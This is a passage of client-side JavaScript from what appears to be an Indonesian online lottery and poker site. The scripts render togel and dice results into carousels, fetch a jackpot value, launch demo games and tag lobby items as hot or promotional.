        var ee = d.toString().split(" GMT");
        var x = ee[0].split(" ");
        $(".gmt2").html(x[4]+" (GMT +7)");
    }, 1000);
    $(document).ready(function(){
        $(".dropdown2").hover(            
            function() {
                $('.dropdown-menu', this).stop( true, true ).fadeIn("fast");
                $(this).toggleClass('open');        
            },
            function() {
                $('.dropdown-menu', this).stop( true, true ).fadeOut("fast");
                $(this).toggleClass('open');       
            }
        );
    });
 
</script>

<script type="text/javascript">
    $(document).ready(function(){         
        if($('.lotteryhome').length > 0){
            $.get("https://hkbwd.com/tgnumbers", function (data){
                html_tg_numbers(data);
            });
        }
    });
    function html_tg_numbers(data){
        
        $('.lotteryhome > .container').append('<div class="owl-carousel owl-theme result"></div>');
        if(typeof data['lottery'] != 'undefined' && typeof data['content']['content'] != 'undefined'){
            var markets = data['content']['content'];
            var market_name = Object.keys(markets);
            var domain_alt= "hkbwd.com";
        var item = data['lottery'];
            var lottery_name = "Togel";
            var period_name = "Periode";

            for (var i = 0; i < market_name.length; i++) {
                if(typeof item[market_name[i].toLowerCase()] == 'undefined'){
                    continue;
                }
                var market_item = item[market_name[i].toLowerCase()];
                var market = markets[market_name[i]];
                var html_tag = '';
                    html_tag += '<div class="item">';
                                                html_tag += '<div class="bg_tg" onclick="window.location=\''+market_item['url']+'\'" style="cursor: pointer;">';                
                                                var linktg = '#';
                        if(market_item['pools_url']) linktg = market_item['pools_url'];
                            html_tag += '<div class="bg_tginner text-center">';
                                html_tag += '<div class="logo">';
                                   html_tag += '<a href="'+linktg+'" target="_blank">';
                            var icon_desktop = 'https://hkbwd.com/togel/' +market_name[i]+'.png';                    
                            
                                        html_tag += `<img alt="${domain_alt}" src="${icon_desktop}">`;
                                    html_tag += '</a>';
                                html_tag += '</div>';
                                html_tag += '<div class="title">';
                                    html_tag += `<h3>${lottery_name} <br><span>${market[0]['name'].toUpperCase()}</span></h3>`;
                                html_tag += '</div>';
                                html_tag += '<div class="periode">';
                                    html_tag += '<p><i class="fa fa-calendar"></i> '+market[0]['day']+', '+market[0]['date']+'</p>';
                                    html_tag += `<p><i class="fa fa-info-circle"></i> ${period_name} ${market_name[i]}: ${market[0]['per']}</p>`;
                                html_tag += '</div>';
                                html_tag += '<div class="number">';
                                                
                                var num = market[0]['result'];
                                var start = 0;
                                var end = 1;
                                for (var a = 0; a < num.length; a++) {
                                    html_tag += '<img src="https://hkbwd.com/images/ball/'+num.slice(start, end)+'.png">';
                                    start++;
                                    end++;
                                }
                                html_tag += '</div>';
                            html_tag += '</div>';
                        html_tag += '</div>';
                    html_tag += '</div>';
                
                $('.lotteryhome > .container > .owl-carousel ').append(html_tag);
            }
        }
        if ($('.item').length > 6) {
            var tg_owl_loop = true;
        }
        else {
            var tg_owl_loop = false;
        }
        $('.owl-carousel.result').owlCarousel({
            item:tg_owl_items,
            loop:tg_owl_loop,
            margin:tg_owl_margin,
            autoplay:tg_owl_autoplay,
            autoplayTimeout:tg_owl_autoplayTimeout,
            autoplayHoverPause:tg_owl_autoplayHoverPause,
            nav:tg_owl_nav,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:5
                }
            }
        })
    }
</script>

<script type="text/javascript">
    var dd_home_vids = [];
   
    $(document).ready(function(){       
        if($('.ddhome').length > 0){
            $.get("https://hkbwd.com/ddnumbers", function (data){
                html_dd_numbers(data);
            });
            $('body').on('click', 'button[id^=dd]', function(){
                $('button[id^=dd_].active').removeClass('active');
                $(this).addClass('active');
                $('div[class^=dd_]').hide();
                $('.'+$(this).attr('id')).show();
                $('#vid').attr('src', dd_home_vids[$(this).attr('id').substring(3)]);
            });
        }
    });
    function html_dd_numbers(data){
        $('.dd_home_list').append('<div class="owl-carousel owl-theme btn"></div>');
        if(typeof data['dd_content'] != 'undefined' && typeof data['dd_content']['content'] != 'undefined'){
            var markets = data['dd_content']['content'];
            var market_name = Object.keys(markets);
            var item = data['dd_content'];
            var room_name = 'STANDARD';
            for (var i = 0; i < market_name.length; i++) {
                
                if(typeof item[market_name[i].toUpperCase()] !== 'undefined'){
                    continue;
                }

                var market_item = item[market_name[i].toUpperCase()];
                var market = markets[market_name[i]][room_name];
                var html_tag = '';
                var dd_home_list_button = '';
                
                var resultdd = "#";
                html_tag += '<div class="dd_'+market_name[i]+'">';
                    html_tag += '<div class="col-lg-6 col-xs-6 text-right">';
                        html_tag += '<p class="mtop"><i class="fa fa-calendar"></i> '+market[0]['day']+', '+market[0]['date']+'</p>';
                    html_tag += '</div>';
                    html_tag += '<div class="col-lg-6 col-xs-6 text-left no-padding"><p><i class="fa fa-info-circle"></i> '+market[0]['per']+'- '+market_name[i]+': ';
                    var num = [market[0]['number1'], market[0]['number2'], market[0]['number3'], market[0]['number4'], market[0]['number5']];
                    if(typeof market[0]['card_result'] !== 'undefined'){
                        num = [];
                        var number1 = ""+market[0]['number1'];
                        var number2 = ""+market[0]['number2'];
                        replace_card = {'ace': 1, 'jack': 11, 'queen': 12, 'king': 13};
                        if(typeof replace_card[number1.toLowerCase()] !== 'undefined'){
                        	number1 = replace_card[number1.toLowerCase()];
                        }
                        if(typeof replace_card[number2.toLowerCase()] !== 'undefined'){
                        	number2 = replace_card[number2.toLowerCase()];
                        }
                        num[0] = number1;
                        num[1] = number2;
                    }
                    var start = 0;
                    var end = 1;
                    for (var a = 0; a < num.length; a++) {
                        var pd_value = String(num[a]).split('-');
                        if(pd_value.length > 1){
                            var color = pd_value[1].toLowerCase();
                            var num_value = pd_value[0];
                            html_tag += '<img src="https://hkbwd.com//images/result/'+market_name[i].toLowerCase()+'/'+color+'/'+num_value+'.png">';
                        }else if($.isNumeric(num[a])){
                            html_tag += '<img src="https://hkbwd.com//images/result/'+market_name[i].toLowerCase()+'/'+num[a]+'.png">';
                        }else{
                            html_tag += num[a];
                        }
                        start++;
                        end++;
                    } 
                    html_tag += '</p></div>';
                    
                    html_tag += '<p><a href="'+market[0]['result_url']+'" target="_blank" class="color" id="klikresult">Hasil Lengkap Klik di Sini <i class="fa fa-play"></i></a></p>';
                html_tag += '</div>';

                var class_attr = '';
                if(i == 0){
                    class_attr = 'active';
                }
                html_tag += '<div class="item">';
                dd_home_list_button = '<button id="dd_'+market_name[i]+'" class="'+class_attr+'"><span>DD '+market_name[i]+'</span></button>';
                html_tag += '</div>';
                dd_home_vids[market_name[i]] = market[0]['live_vid'];
                          
                $('.ddhome').append(html_tag);
                //$('.dd_home_list').append(dd_home_list_button);

                if(i == 0){
                    var active_dd = $('#dd_'+market_name[i]);
                    if(typeof active_dd !== 'undefined'){
                        $('[class^=dd_]').hide();
                        $('.dd_'+market_name[i]).show();
                        $('#vid').attr('src', dd_home_vids[active_dd]);
                    }
                }else{
                    $('.dd_'+market_name[i]).hide();
                }
                $('.button1 > .owl-carousel').append(dd_home_list_button);
            }
        }

        if ($('.item').length > 6) {
            var btn_owl_loop = true;
        }
        else {
            var btn_owl_loop = false;
        }
        $('.owl-carousel.btn').owlCarousel({
            item:btn_owl_items,
            loop:btn_owl_loop,
            margin:btn_owl_margin,
            autoplay:btn_owl_autoplay,
            autoplayTimeout:btn_owl_autoplayTimeout,
            autoplayHoverPause:btn_owl_autoplayHoverPause,
            nav:btn_owl_nav,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:6
                }
            }
        })
    }
</script>

<script type="text/javascript" src="https://hkbwd.com/js/jquery.maskedinput-1.3.min.js?v=1.14.9"></script>
<script type="text/javascript" src="https://hkbwd.com/js/jquery.form.js?v=1.14.9"></script>
<script type="text/javascript" src="https://hkbwd.com/js/jquery.price_format.1.3.js?v=1.14.9"></script>

<script type="text/javascript" src="https://hkbwd.com/js/jquery.zclip.1.1.1/jquery.zclip.min.js?v=1.14.9"  defer="defer"></script>

<script type="text/javascript" src="https://hkbwd.com/js/jquery.plugin.min.js?v=1.14.9"></script>
<script type="text/javascript" src="https://hkbwd.com/js/jquery.keypad.min.js?v=1.14.9"></script>
<script type="text/javascript" src="https://hkbwd.com/js/jquery.easing.1.3.js?v=1.14.9"></script>

<script type="text/javascript">
 
    $(function () {
        $('.fullKeypad').keypad({keypadOnly: false, 
        layout: $.keypad.qwertyLayout});
    });

    
    var loader_img = "<span style='color:white;font-weight:normal;font-size:10px;'><img src='https://hkbwd.com/starpoker888/images/spinner02.gif?v=1.14.9' style='vertical-align:middle;line-height:1.5em;margin-top:-3px;' align='absmiddle' /> Loading..</span>";
    var loader_img2 = "<span style='color:white;font-weight:normal;'><img src='https://hkbwd.com/starpoker888/images/spinner02.gif?v=1.14.9' style='vertical-align:middle;line-height:1.5em;margin-top:-3px;' align='absmiddle' /> Loading..</span>";
    var loader_img1 = "<span style='color:white;font-weight:normal;'><img src='https://hkbwd.com/starpoker888/images/spinner02.gif?v=1.14.9' style='vertical-align:middle;line-height:1.5em;margin-top:-3px;' align='absmiddle' /> Loading..Mohon menunggu sebentar..<BR>Transaksi Anda sedang diproses.</span>";

    function uialert(msg,onclose){
        $('#uialert_content').html(msg);
        $('#uialert_modal').modal('show');
        // console.log(msg);
        setTimeout(
            function(){
                jQuery('#uialert_modal').modal('hide');
                if(onclose!=null){ modal('hide'); }
            }, 3000
        );
    }
 
    function uialert2(msg) {
      $('#uialert_content').html(msg);
      $('#uialert_modal').show();
      $('#uialert_modal').modal('show');
    }
 
</script>
 


    <!-- Start of LiveChat code -->
    <!-- End of LiveChat code -->
<!-- lazy img-->
<script type="text/javascript" src="https://hkbwd.com/js/lazyload.min.js?v=1.14.9"></script>

<!-- Append Favicon to Head-->
<script>
    const favicon = document.querySelector("link[type='image/x-icon']")

        $('head').append(favicon);
    
    // push alert
            const config_route = [{"id":30,"web_id":50192,"route_name":"\/sw.js","file_name":"sw_hkbpokerqq.js","path_file":"public\/config_root\/hkbpokerqq\/sw_hkbpokerqq.js","file_type":"js","created_at":"2025-10-27 17:11:50","updated_at":null}];

        config_route.forEach( function(item,index){
            if( item.route_name == "/sw.js"){
                return;
            }
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = item.route_name;
            document.body.appendChild(script);
        });
        
</script>

<!-- demo play -->
<script>
    function demoPlay(game_data)
    {
        let click_demo = 1;

        console.log(game_data);
        // when user already clicked once
        if (click_demo == 1){
                $.ajax({
                url: "https://hkbwd.com/demo_url",
                method: 'POST',
                data: {
                    '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2',
                    'game_data': game_data,
                },
                success: function(resp){

                    // search the result
                    let is_register = resp.demo_link.search('/register');
                    // when it have demo open the game demo
                    // note png have callback url register on word 150
                    if(is_register == -1 || is_register > 149)
                    {
                        uialert2('<i class="fa fa-gear fa-spin" style="font-size:25px"></i><span style="font-size:30px">Loading game.. Please wait.</span>');
                        setTimeout( function(){
                            window.open(resp.demo_link, '_blank').focus();
                            click_demo = 0;
                        }, 1500);

                        setTimeout(
                            function(){
                                jQuery('#uialert_modal').modal('hide');
                            }, 1500
                        );

                    }else{
                        location.href = resp.demo_link
                    }
                },
                error: function(err){
                    click_demo = 0;
                    console.log('err');
                    console.log(err);
                    setTimeout( function(){
                        location.href = "https://hkbwd.com/register";
                    }, 1000);
                }
            });
        }else{
            // if still on going show loading
            uialert2('<i class="fa fa-gear fa-spin" style="font-size:25px"></i><span style="font-size:30px">Loading game.. Please wait.</span>');
        }

    }
</script>

<style>
	input::-ms-clear, input::-ms-reveal {
	    display: none;
	}
</style>

    <script type="text/javascript" src="https://hkbwd.com/js/acc.js?v=1.14.9"></script>
    <script type="text/javascript" src="https://hkbwd.com/js/bootstrap-toggle.min.js?v=1.14.9"></script>
    <script type="text/javascript">
                                    
                    (function() { 
                    var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
                    lc.src = 'https://test140n.ruangkomunikasilc.com/api2?data=guest&prov=10055&key=f6f6f71b0591f0b3e0034d5f73bdb91f&channel=1&lang=id'; 
                    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s); 
                    })();
                        </script>
    <script type="text/javascript" language="Javascript">

        setTimeout(function(){
            location.reload();
          },60000*60*2);
    </script>

<script type="text/javascript">
    // global helper
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    // immediately delete cookies
    function delete_cookie(name) {
        document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    $(document).ready(function(){
        // register trigger change default
        const default_curr = "IDR";
        $("#country").val(default_curr).trigger("change");

        if($('.hkb_jackpot').length > 0){
            $.get("https://hkbwd.com/homeAPI", function(r){
                if(typeof r.message !== 'undefined'){
                    $('.hkb_jackpot').html(r.message);
                }else if(typeof r.HKB_Jackpot !== 'undefined'){
                    if(r.HKB_Jackpot.value >0){
                      $('.hkb_jackpot')
                      .attr('data-format', addCommas(r.HKB_Jackpot.format))
                      .attr('data-stop', addCommas(r.HKB_Jackpot.format))
                      .html(addCommas(r.HKB_Jackpot.value))
                      .counter();
                    }
                }else{
                    $('.hkb_jackpot').html('-');
                }
            })
        }

        
        let lobby_tag, promo_tag, game_ishot_tag, vendor_isnew_tag;
        let class_name_tag, selector_tag, element_tag;
        let margin_promo = 0;

                                        
        lobby_tag = ".lb-14938"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-141"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-28172"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18443"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10319"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18135"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26613"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15964"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

